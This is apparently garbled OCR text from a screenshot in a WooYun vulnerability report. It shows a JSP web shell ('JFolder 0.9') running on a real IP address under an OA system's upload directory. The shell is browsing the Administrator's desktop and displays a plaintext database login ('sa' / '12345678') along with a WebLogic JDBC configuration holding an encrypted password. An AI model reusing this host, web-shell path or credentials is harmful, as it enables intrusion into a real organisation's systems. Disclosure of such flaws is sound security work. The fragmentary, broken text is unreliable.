 http://218.94.157.130/defaultroot/upload/information/
点此搜索
JFoler 0.9 ---A jsp based we
CMD 命 令 系 统 属 性 帮 助 写的不好，将就着用吧 - - by 慈勤强 http://www.topronet.com
\Documents and
ministrator\桌面
驱动器 : C:\ D:\ E:\ F:\
- - - - - -
高速公路联网
9220_hewei_20140516
保存 返回 C:\Documents and Settings\Administrator\桌面\数据库资料.txt
shujuku
sa
12345678
<JDBCConnectionPool CapacityIncrement="5"
DriverName="weblogic.jdbc.sqlserver.SQLServerDriver"
InitialCapacity="5" MaxCapacity="50"
Name="MyJDBC Connection Pool"
PasswordEncrypted="{3DES}S43zgRUrPcKWjZ2Thyk9uw=="
Properties="databasename=oa;servername=localhost;user=ezoffice;portnumber=1433"
StatementCacheSize="50" Targets="myserver"
TestTableName="SQL SELECT 1" URL="jdbc:bea:sqlserver://localhost:1433"/>
<JDBCTxDataSource JNDIName="jdbc/ezoffice" Name="MyJDBC Data Source"
PoolName="MyJDBC Connection Pool" Targets="myserver"/>
www.wooyun.org